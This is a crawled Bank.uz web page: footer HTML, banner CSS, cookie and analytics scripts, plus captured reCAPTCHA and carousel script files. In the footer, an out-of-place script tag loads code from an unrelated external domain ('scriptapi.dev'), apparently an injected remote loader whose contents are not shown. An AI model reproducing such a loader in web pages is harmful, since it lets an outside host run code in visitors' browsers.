        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4nHf_rE8yr2iQAw7RPTzoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420461493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/doston/script.js?16142522044327
body_size: 927
content:
$(function () {


    var el=$('.scon');
    if(el.length){
        var swiper = new Swiper(el, {
            slidesPerView: 4,
            width: 1360,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }
    if($('.cards-main').length){
        var swiper = new Swiper('.cards-main', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }






    if($('.swiper-container2').length){
        var swiper = new Swiper('.swiper-container2', {
            slidesPerView: 6,
            spaceBetween: 44,
            width: 1310,
            navigation: {
                nextEl: '.arrow-cont .swiper-button-next',
                prevEl: '.arrow-cont .swiper-button-prev',
            },
        });
    }
    if($('.preload-offers:last-child .swiper-container').length){
        var swiper = new Swiper('.preload-offers:last-child .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.preload-offers .swiper-container').length){
        var swiper = new Swiper('.preload-offers .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container4').length){
        var swiper = new Swiper('.swiper-container4', {
            slidesPerView: 4,
            spaceBetween: 24,
            width: 1268,

            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container3').length){
        var swiper = new Swiper('.swiper-container3', {
            spaceBetween: 30,
            effect: 'fade',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.swiper-container5').length){
        var swiper = new Swiper('.swiper-container5', {
            slidesPerView: 4,
            width: 2960,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },


        });
    }

    $('.preload-offers .swiper-button-next ').removeClass('swiper-button-disabled');


    $('.month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');

                    initSlick(tab.find('.swiper-wrapper1'));
                    /*var swiper = new Swiper(tab, {
                        slidesPerView: 4,
                        spaceBetween: 25,
                        width: 1270,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },

                    });*/

            })

        }
    });
    $('.month_offers').each(function () {
        $(this).find('li:first a').trigger('click');
    });



    $(".menu-btn").click(function () {
        $(this).toggleClass("active");
        $(".menu-box").toggleClass("active");
        $("html").toggleClass("active");
    });

    $(".menu-box li.is_paret").click(function () {
        $(this).find(".sub_menu").toggleClass("active");
        $(this).find(".arrow-mob-menu").toggleClass("active");
    })
    $(".show_modal").click(function(){
        $(".btn-number").toggleClass("active");
        $(this).toggleClass("active");
    });
	
	
	$( "<p></p>" ).insertAfter( ".online_btn.in_col .medium-text" );
	
	$(".left-about-bank.in_section").sticky({
		topSpacing: 0,
		bottomSpacing: 400
});
	
	
});
